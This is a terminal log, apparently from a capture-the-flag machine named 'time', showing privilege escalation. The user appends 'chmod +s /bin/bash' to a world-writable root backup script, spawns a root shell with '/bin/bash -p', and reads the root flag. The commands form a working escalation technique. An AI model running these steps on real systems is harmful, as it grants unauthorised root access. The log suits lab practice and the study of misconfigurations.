 #!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
pericles@time:/home/pericles$ ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Aug 14 11:50 /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ nano /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ nano /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ vi /usr/bin/timer_backup.sh
[1]+  Stopped                 vi /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ echo "/bin/bash -p" >> /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ sudo -l
[sudo] password for pericles:
pericles@time:/home/pericles$ sudo su
[sudo] password for pericles:
pericles@time:/home/pericles$ echo "chmod +s /bin/bash" >> /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ echo "^C>> /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ /bin/bash -p
bash-5.0# id
uid=1000(pericles) gid=1000(pericles) euid=0(root) egid=0(root) groups=0(root),1000(pericles)
bash-5.0# cd /root
bash-5.0# ls
backup.zip  root.txt  snap  timer_backup.sh
bash-5.0# cat root.txt
b37671539f4d9b74a3dfb98e6436264c
bash-5.0#